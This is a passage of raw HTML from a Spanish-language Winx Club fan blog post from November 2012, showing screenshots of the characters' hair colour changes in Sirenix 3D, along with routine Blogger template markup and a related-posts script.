<li><a href='https://www.winxcluball.com/p/apps.html' itemprop='url'><span itemprop='name'>Apps</span></a></li>
</ul>
<div class='search-bar'>
<div class='nav-search'>
<form action='/search' id='searchform' method='get' role='search'>
<input class='search_input' id='s' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' type='text' value='Search and hit'/>
</form>
<div class='srch_btn'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='clear'></div>
<div class='container'>
<div class='topimg no-items section' id='topimg'></div>
<div class='row'>
<div class='twelve columns'>
<div id='leftContent'>
<div class='inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='four columns post_col masonry-brick hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFGRHpRgNBTNMkLiPKeuB21q8G-NWeuu6sxgyQdy2EfQLWwAkrW8m6U_LUrLv_m46JjsZXnPkhpUBvX_7yT3oLOw-9Bt_d6VJ3S1ltC2rFcN57SlOwyo8uCpfLF7Ac1dDphXfyNqlfow/s640/Winx.Club.S05E12.Sirenix.720p.WEB.AAC2.0.H.264+36224.jpg' itemprop='image' title='¡Imágenes del cambio de color en el pelo del Winx Club Sirenix 3D!'/>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2012-11-30T19:00:00+01:00'>November 30, 2012</abbr>
<p itemprop='description' style='display: none'> (Haz clic en las&#160;imágenes&#160;para verlas mas grandes)                                        </p>
<div style='position:absolute;visibility: hidden;z-index: -100;display:none;'>
<span itemprop='name'>&#161;Imágenes del cambio de color en el pelo del Winx Club Sirenix 3D!</span>
<a href='https://www.winxcluball.com/2012/11/imagenes-del-cambio-de-color-en-el-pelo.html' itemprop='url'></a>
<img alt='¡Imágenes del cambio de color en el pelo del Winx Club Sirenix 3D!' itemprop='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFGRHpRgNBTNMkLiPKeuB21q8G-NWeuu6sxgyQdy2EfQLWwAkrW8m6U_LUrLv_m46JjsZXnPkhpUBvX_7yT3oLOw-9Bt_d6VJ3S1ltC2rFcN57SlOwyo8uCpfLF7Ac1dDphXfyNqlfow/s72-c/Winx.Club.S05E12.Sirenix.720p.WEB.AAC2.0.H.264+36224.jpg'/>
<p itemprop='description'>&#161;Imágenes del cambio de color en el pelo del Winx Club Sirenix 3D!</p><p itemprop='keywords'>&#161;Imágenes del cambio de color en el pelo del Winx Club Sirenix 3D!</p>
</div>
<div class='post_item'>
<h1 itemprop='headline'>&#161;Imágenes del cambio de color en el pelo del Winx Club Sirenix 3D!
</h1>
<div class='post_meta'>
<span class='user'>

by
<span style='color: #09BBB2;'>Winx Club All</span>
</span>
<span class='time'>
November 30, 2012
</span>
<span class='comment'>
</span>
</div>
<div class='post-body'>
<div class="separator" style="clear: both; text-align: center;">
(Haz clic en las&nbsp;imágenes&nbsp;para verlas mas grandes)</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFGRHpRgNBTNMkLiPKeuB21q8G-NWeuu6sxgyQdy2EfQLWwAkrW8m6U_LUrLv_m46JjsZXnPkhpUBvX_7yT3oLOw-9Bt_d6VJ3S1ltC2rFcN57SlOwyo8uCpfLF7Ac1dDphXfyNqlfow/s1600/Winx.Club.S05E12.Sirenix.720p.WEB.AAC2.0.H.264+36224.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFGRHpRgNBTNMkLiPKeuB21q8G-NWeuu6sxgyQdy2EfQLWwAkrW8m6U_LUrLv_m46JjsZXnPkhpUBvX_7yT3oLOw-9Bt_d6VJ3S1ltC2rFcN57SlOwyo8uCpfLF7Ac1dDphXfyNqlfow/s640/Winx.Club.S05E12.Sirenix.720p.WEB.AAC2.0.H.264+36224.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHpX2U1Sc9h2VFH2Zu4F52wVm_zy8jYn0lNYfRhBSH4dkzgayI1hoh_n4PVX4uB6zILLZPpogkSFHXtfn80QMaGcZ9NWVVhWRJZ7Vh2DJHZ3YBZ2bysOAI_8RDOC51DWpcGvbpYR1eRg/s1600/Winx.Club.S05E12.Sirenix.720p.WEB.AAC2.0.H.264+36243.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHpX2U1Sc9h2VFH2Zu4F52wVm_zy8jYn0lNYfRhBSH4dkzgayI1hoh_n4PVX4uB6zILLZPpogkSFHXtfn80QMaGcZ9NWVVhWRJZ7Vh2DJHZ3YBZ2bysOAI_8RDOC51DWpcGvbpYR1eRg/s400/Winx.Club.S05E12.Sirenix.720p.WEB.AAC2.0.H.264+36243.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioYPrNhPknmMH5RKs0zS_RdP9ng29LSi-3a9IFB7-VZM-m-L7zBGZlUPlcMd84c0tYBGmlVAcperetIZnj5jBxOKPXfMNgSaG1UWb2beqD0KlFt_7k7WWrgT5S-vxmvMSgur_T6LFtvw/s1600/Winx.Club.S05E12.Sirenix.720p.WEB.AAC2.0.H.264+36257.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioYPrNhPknmMH5RKs0zS_RdP9ng29LSi-3a9IFB7-VZM-m-L7zBGZlUPlcMd84c0tYBGmlVAcperetIZnj5jBxOKPXfMNgSaG1UWb2beqD0KlFt_7k7WWrgT5S-vxmvMSgur_T6LFtvw/s400/Winx.Club.S05E12.Sirenix.720p.WEB.AAC2.0.H.264+36257.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuHBx4l03ABAewyBQD0751oT2JML43TjQcdfg3oR_mGr1ff81NdM5ePRedLbCiH1wJrTGXiqci0r9KhrZnRMZv7-J4vNaT8X3dbp6xm6PD721hSpO4-lnbfLf_y3IeamqCPDjyazldRQ/s1600/Winx.Club.S05E12.Sirenix.720p.WEB.AAC2.0.H.264+36297.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuHBx4l03ABAewyBQD0751oT2JML43TjQcdfg3oR_mGr1ff81NdM5ePRedLbCiH1wJrTGXiqci0r9KhrZnRMZv7-J4vNaT8X3dbp6xm6PD721hSpO4-lnbfLf_y3IeamqCPDjyazldRQ/s400/Winx.Club.S05E12.Sirenix.720p.WEB.AAC2.0.H.264+36297.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsToDnZbSc1dOFpzjXJA9amrod2CY2J5JVt_S0diiW8iwMNEw4gfAX-jfKn1ZmVsH56Xib6YlpcvEto_ETwqLA4HJtwIyHclio3XEkpda1colz8QMAo_Si-zTFX7iwSsHGVrIX2QloCg/s1600/Winx.Club.S05E12.Sirenix.720p.WEB.AAC2.0.H.264+36366.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsToDnZbSc1dOFpzjXJA9amrod2CY2J5JVt_S0diiW8iwMNEw4gfAX-jfKn1ZmVsH56Xib6YlpcvEto_ETwqLA4HJtwIyHclio3XEkpda1colz8QMAo_Si-zTFX7iwSsHGVrIX2QloCg/s400/Winx.Club.S05E12.Sirenix.720p.WEB.AAC2.0.H.264+36366.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRx5bUFFimG5lj0bpFbEQIOO_7bzrqjaZTLwLSjzCaoN07LzKXDkZCY2nwdDqNCroKbsW8501EZVeQC-eUKO3Rlb2V9vR1piqc5jFEXB_hHzvcczNuuQiM8ovLjfLUoI_3HpI4ECrvwQ/s1600/Winx.Club.S05E12.Sirenix.720p.WEB.AAC2.0.H.264+36380.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRx5bUFFimG5lj0bpFbEQIOO_7bzrqjaZTLwLSjzCaoN07LzKXDkZCY2nwdDqNCroKbsW8501EZVeQC-eUKO3Rlb2V9vR1piqc5jFEXB_hHzvcczNuuQiM8ovLjfLUoI_3HpI4ECrvwQ/s400/Winx.Club.S05E12.Sirenix.720p.WEB.AAC2.0.H.264+36380.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVSAbcCW0hYDJBaw6djBrn3tcHcjpXoh01YC_wPPFCJZItlunnOABSWwjU8WBmeHDyE2TjnOvGrGrO-8k7vewM3RoC3aveHI91Q14fnwhtlqxZI3P93atNcE7im3C_gcR_3LVTs9mgTw/s1600/Winx.Club.S05E12.Sirenix.720p.WEB.AAC2.0.H.264+36399.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVSAbcCW0hYDJBaw6djBrn3tcHcjpXoh01YC_wPPFCJZItlunnOABSWwjU8WBmeHDyE2TjnOvGrGrO-8k7vewM3RoC3aveHI91Q14fnwhtlqxZI3P93atNcE7im3C_gcR_3LVTs9mgTw/s400/Winx.Club.S05E12.Sirenix.720p.WEB.AAC2.0.H.264+36399.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLNYn5jaK_ewtQSwHM-7GCW2hqYPi7wRhFHAoi6C60KOwNZXH2b6vWSe0j2M06xdoWfwm-zHtzEv0ZufUNvaw21MouxlzIeg9kOJpG6xJnqqOWp6pVPRfMBm-3s6KC_DElEgtQc7xnbg/s1600/Winx.Club.S05E12.Sirenix.720p.WEB.AAC2.0.H.264+36421.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLNYn5jaK_ewtQSwHM-7GCW2hqYPi7wRhFHAoi6C60KOwNZXH2b6vWSe0j2M06xdoWfwm-zHtzEv0ZufUNvaw21MouxlzIeg9kOJpG6xJnqqOWp6pVPRfMBm-3s6KC_DElEgtQc7xnbg/s400/Winx.Club.S05E12.Sirenix.720p.WEB.AAC2.0.H.264+36421.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMm0c48HuUFrw9gTFZmHXKHVN2R16jGPp9DhqQqRvwtl2MR2pH3GKES1NpvZWjtMpTjqG5g3QyKS7j48qt9YeIYxod-NIjQAVrxC9zFQBsXbakYaFhTVt2jomIfZAJ7A4EC_dUbKEpkQ/s1600/Winx.Club.S05E12.Sirenix.720p.WEB.AAC2.0.H.264+36431.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMm0c48HuUFrw9gTFZmHXKHVN2R16jGPp9DhqQqRvwtl2MR2pH3GKES1NpvZWjtMpTjqG5g3QyKS7j48qt9YeIYxod-NIjQAVrxC9zFQBsXbakYaFhTVt2jomIfZAJ7A4EC_dUbKEpkQ/s400/Winx.Club.S05E12.Sirenix.720p.WEB.AAC2.0.H.264+36431.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7uFGcr3_uayvVpf0tN_R13SIaz9vF6dkULxmhlWmpDccCdJjpKBHiKxgyjG_0zyl_xEg_eZKuDEzOx8-pttc_ITGvKtOz0LGOwJYX0C4Kk7-Z5dE5VOI558ey6uIM7fh9kZNpaOqacQ/s1600/Winx.Club.S05E12.Sirenix.720p.WEB.AAC2.0.H.264+36444.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7uFGcr3_uayvVpf0tN_R13SIaz9vF6dkULxmhlWmpDccCdJjpKBHiKxgyjG_0zyl_xEg_eZKuDEzOx8-pttc_ITGvKtOz0LGOwJYX0C4Kk7-Z5dE5VOI558ey6uIM7fh9kZNpaOqacQ/s400/Winx.Club.S05E12.Sirenix.720p.WEB.AAC2.0.H.264+36444.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjJVW8fBTbE-PlJIOAJFGG6nIQz_cWc-PKjbseP9yqgxBsXVR0N48c1FWiqtO5qwiM3Rel_-S_89r8UnBbnQqe6lLa8tC5WWT4WaHW4e3CVo-M8GSrae2s_p6-UyVHj2vcRJOddS5_mQ/s1600/Winx.Club.S05E12.Sirenix.720p.WEB.AAC2.0.H.264+36459.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjJVW8fBTbE-PlJIOAJFGG6nIQz_cWc-PKjbseP9yqgxBsXVR0N48c1FWiqtO5qwiM3Rel_-S_89r8UnBbnQqe6lLa8tC5WWT4WaHW4e3CVo-M8GSrae2s_p6-UyVHj2vcRJOddS5_mQ/s400/Winx.Club.S05E12.Sirenix.720p.WEB.AAC2.0.H.264+36459.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsaJJXS-XdwxUuV2AZJsmx8CR3y4FwNieDEjK_VqTD_xbPDG2tGrC7LF_azurUiHwAcoUEDd9k2Fq1eg3qHihxcnuovfhXMsoIb6cETcDJkqSjnP40hgbAfU2Etr6gm3QvSk_GHjizXA/s1600/Winx.Club.S05E12.Sirenix.720p.WEB.AAC2.0.H.264+36499.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsaJJXS-XdwxUuV2AZJsmx8CR3y4FwNieDEjK_VqTD_xbPDG2tGrC7LF_azurUiHwAcoUEDd9k2Fq1eg3qHihxcnuovfhXMsoIb6cETcDJkqSjnP40hgbAfU2Etr6gm3QvSk_GHjizXA/s400/Winx.Club.S05E12.Sirenix.720p.WEB.AAC2.0.H.264+36499.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW0vfkWhvl_-q_n0EcbhQfDiFaKwWB-Uj09ozryJm9zD50CKPHIdXidJ_gTbHGQ5YEhwCk2gjy7-mwBy-YlVXQb1yJWyTolvfWGvQKRbYRMnGizUDQXzWgcdmKTwT_2raf83-534jJxQ/s1600/Winx.Club.S05E12.Sirenix.720p.WEB.AAC2.0.H.264+36500.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW0vfkWhvl_-q_n0EcbhQfDiFaKwWB-Uj09ozryJm9zD50CKPHIdXidJ_gTbHGQ5YEhwCk2gjy7-mwBy-YlVXQb1yJWyTolvfWGvQKRbYRMnGizUDQXzWgcdmKTwT_2raf83-534jJxQ/s400/Winx.Club.S05E12.Sirenix.720p.WEB.AAC2.0.H.264+36500.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpfi163V7hppYA8Na3qbRRzYYKEmyrnF1LkBzSai3uK4f3KcMz9l9BP5bQi58MJE3vPZ0nn4fDHHLyU6NcJBGhFIc4efpJCqB3GQ3EiDSkySXD6WLhGuF-Thgd1Clq_pC6i72-lPBVFw/s1600/Winx.Club.S05E12.Sirenix.720p.WEB.AAC2.0.H.264+36511.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpfi163V7hppYA8Na3qbRRzYYKEmyrnF1LkBzSai3uK4f3KcMz9l9BP5bQi58MJE3vPZ0nn4fDHHLyU6NcJBGhFIc4efpJCqB3GQ3EiDSkySXD6WLhGuF-Thgd1Clq_pC6i72-lPBVFw/s400/Winx.Club.S05E12.Sirenix.720p.WEB.AAC2.0.H.264+36511.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjd_CFRpcT26DYvNSVceXkTbdGZGzpXXPjLNX9MBbYA-vXQKAioMWDAr8a0Zr2MHwh1AbQASg4nD3oUyFaq4b_96j_qOgcezIqWUV277axmPTIMw_AjdTqAHaT7OtIYzPQ29gceES9w-Q/s1600/Winx.Club.S05E12.Sirenix.720p.WEB.AAC2.0.H.264+36518.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjd_CFRpcT26DYvNSVceXkTbdGZGzpXXPjLNX9MBbYA-vXQKAioMWDAr8a0Zr2MHwh1AbQASg4nD3oUyFaq4b_96j_qOgcezIqWUV277axmPTIMw_AjdTqAHaT7OtIYzPQ29gceES9w-Q/s400/Winx.Club.S05E12.Sirenix.720p.WEB.AAC2.0.H.264+36518.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBrftWwTxEQT4voLosAmlCROE7LEwCrKIie8AaQwzRoED_xsCqdyczgr4IujgzGguj4rnOdJSfM14diVbR_cBBKVUsFfi5kjs6qGPVxc73P_xjqec5-bLi2L1pX4OUbYz4oi5s4rVguw/s1600/Winx.Club.S05E12.Sirenix.720p.WEB.AAC2.0.H.264+36534.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBrftWwTxEQT4voLosAmlCROE7LEwCrKIie8AaQwzRoED_xsCqdyczgr4IujgzGguj4rnOdJSfM14diVbR_cBBKVUsFfi5kjs6qGPVxc73P_xjqec5-bLi2L1pX4OUbYz4oi5s4rVguw/s400/Winx.Club.S05E12.Sirenix.720p.WEB.AAC2.0.H.264+36534.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzmnuwr-y1qtCyS9Sb_CkcMXpI-YFJ52zi3jthlASjBojOb4QFq2j7M3-8Z8VBMFVB2FKa6sDCeEIlC51igXWB3OmrNerjxJ1ULkN2hdrMIydwj4z206jh-v03VyVFWvei1cTTe2X-Fw/s1600/Winx.Club.S05E12.Sirenix.720p.WEB.AAC2.0.H.264+36556.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzmnuwr-y1qtCyS9Sb_CkcMXpI-YFJ52zi3jthlASjBojOb4QFq2j7M3-8Z8VBMFVB2FKa6sDCeEIlC51igXWB3OmrNerjxJ1ULkN2hdrMIydwj4z206jh-v03VyVFWvei1cTTe2X-Fw/s400/Winx.Club.S05E12.Sirenix.720p.WEB.AAC2.0.H.264+36556.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhS4d3sJ7pOUav82qaO8S5uX3PM98TIZGL_8EEV8RujDAi-gEeVFIBvcnh7UcTjM9W0VhH01emElWay39P8Bh3s8QXkLWGvnp39OA_eV9GvvO5GUOZEJDQ_KurTpZM_TqPK8w12RRiIsg/s1600/Winx.Club.S05E12.Sirenix.720p.WEB.AAC2.0.H.264+36566.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhS4d3sJ7pOUav82qaO8S5uX3PM98TIZGL_8EEV8RujDAi-gEeVFIBvcnh7UcTjM9W0VhH01emElWay39P8Bh3s8QXkLWGvnp39OA_eV9GvvO5GUOZEJDQ_KurTpZM_TqPK8w12RRiIsg/s400/Winx.Club.S05E12.Sirenix.720p.WEB.AAC2.0.H.264+36566.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOLpepapJ6ma2wE4IuyM2_N4Q2NBrEZ2GdLevP_yZvf5Js3MeJqDiS8jwh_Jmz6xUWWrD6JPQOKox5MxDbt279e9QdOG-1Bk8q0s36kKutIhJw5E6kI0Sf8T8o7ijOK0zwuvhh4TiiVg/s1600/Winx.Club.S05E12.Sirenix.720p.WEB.AAC2.0.H.264+36588.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOLpepapJ6ma2wE4IuyM2_N4Q2NBrEZ2GdLevP_yZvf5Js3MeJqDiS8jwh_Jmz6xUWWrD6JPQOKox5MxDbt279e9QdOG-1Bk8q0s36kKutIhJw5E6kI0Sf8T8o7ijOK0zwuvhh4TiiVg/s400/Winx.Club.S05E12.Sirenix.720p.WEB.AAC2.0.H.264+36588.jpg" width="400" /></a></div>
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='post_tag'>
Etiquetas:
<a href='https://www.winxcluball.com/search/label/5%C2%BA%20Temporada' rel='tag'>5º Temporada</a>
<a href='https://www.winxcluball.com/search/label/Winx%20Sirenix' rel='tag'>Winx Sirenix</a>
</div>
<div style='clear:both'></div>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.winxcluball.com/2012/11/imagenes-del-cambio-de-color-en-el-pelo.html&title=¡Imágenes del cambio de color en el pelo del Winx Club Sirenix 3D!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.winxcluball.com/2012/11/imagenes-del-cambio-de-color-en-el-pelo.html&title=¡Imágenes del cambio de color en el pelo del Winx Club Sirenix 3D!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.winxcluball.com/2012/11/imagenes-del-cambio-de-color-en-el-pelo.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFGRHpRgNBTNMkLiPKeuB21q8G-NWeuu6sxgyQdy2EfQLWwAkrW8m6U_LUrLv_m46JjsZXnPkhpUBvX_7yT3oLOw-9Bt_d6VJ3S1ltC2rFcN57SlOwyo8uCpfLF7Ac1dDphXfyNqlfow/s640/Winx.Club.S05E12.Sirenix.720p.WEB.AAC2.0.H.264+36224.jpg&description= (Haz clic en las imágenes para verlas mas grandes)                                        ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.winxcluball.com/2012/11/imagenes-del-cambio-de-color-en-el-pelo.html&title=¡Imágenes del cambio de color en el pelo del Winx Club Sirenix 3D!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.winxcluball.com/2012/11/imagenes-del-cambio-de-color-en-el-pelo.html' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFGRHpRgNBTNMkLiPKeuB21q8G-NWeuu6sxgyQdy2EfQLWwAkrW8m6U_LUrLv_m46JjsZXnPkhpUBvX_7yT3oLOw-9Bt_d6VJ3S1ltC2rFcN57SlOwyo8uCpfLF7Ac1dDphXfyNqlfow/s640/Winx.Club.S05E12.Sirenix.720p.WEB.AAC2.0.H.264+36224.jpg' text='¡Imágenes del cambio de color en el pelo del Winx Club Sirenix 3D!'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=¡Imágenes del cambio de color en el pelo del Winx Club Sirenix 3D! | https://www.winxcluball.com/2012/11/imagenes-del-cambio-de-color-en-el-pelo.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=¡Imágenes del cambio de color en el pelo del Winx Club Sirenix 3D! | https://www.winxcluball.com/2012/11/imagenes-del-cambio-de-color-en-el-pelo.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
<div style='clear:both'></div>
</div>
<span class='post-icons'>
</span>
<span class='post-location'>
</span>
</div>
</div>
<div class='post_author'>
<div class='author_avatar'><div class='small_thumb'><div class='author-avatar'><script src='/feeds/posts/default?alt=json-in-script&callback=authorshow'></script></div></div></div>
<div class='author_wrapper'>
<h4>About author: <a href='/'>Winx Club All</a></h4>
<p>Official Fans Club member since 2012. All about #WinxClub - http://winxcluball.com </p></div>
<div class='clear'></div>
</div>
<div id='related-posts'>
<script type='text/javascript'>//<![CDATA[
var ry='<h3 class="heading-border"><span>Related Posts</span></h3>';rn='<h3 class="heading-border"><span>No related post available</span></h3>';rcomment='comments';rdisable='disable comments';commentYN='yes';
var dw='';titles=new Array();titlesNum=0;urls=new Array();timeR=new Array();thumb=new Array();commentsNum=new Array();comments=new Array();function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if('thr$total' in d){commentsNum[titlesNum]=d.thr$total.$t+' '+rcomment}else{commentsNum[titlesNum]=rdisable};if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if('media$thumbnail' in d){thumb[titlesNum]=d.media$thumbnail.url}else{thumb[titlesNum]='http://lh3.ggpht.com/--Z8SVBQZ4X8/TdDxPVMl_sI/AAAAAAAAAAA/jhAgjCpZtRQ/no-image.png'};titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++){if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}function contains(b,d){for(var c=0;c<b.length;c++){if(b[c]==d){return true}}return false}function printRelatedLabels(a){var y=a.indexOf('?m=0');if(y!=-1){a=a.replace(/\?m=0/g,'')}for(var b=0;b<urls.length;b++){if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0){dw+=rn}else{dw+=ry;dw+='<ul>';while(b<titles.length&&b<20&&b<maxresults){if(y!=-1){urls[c]=urls[c]+'?m=0'}if(commentYN=='yes'){comments[c]=' - '+commentsNum[c]}else{comments[c]=''};dw+='<li><div class="pthumb"><a href="'+urls[c]+'" rel="nofollow"><img alt="'+titles[c]+'" src="'+ thumb[c].replace("/s72-c/","/w129/")+'"/></a></div><a href="'+urls[c]+'" rel="nofollow">'+titles[c]+'</a></li></div>';if(c<titles.length-1){c++}else{c=0}b++}dw+='<div class="clear"></div></ul>'};urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById('related-posts').innerHTML=dw};
//]]></script>
<script src='/feeds/posts/default/-/5º Temporada?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Winx Sirenix?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script type='text/javascript'>var maxresults=5;removeRelatedDuplicates();printRelatedLabels('https://www.winxcluball.com/2012/11/imagenes-del-cambio-de-color-en-el-pelo.html');</script>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
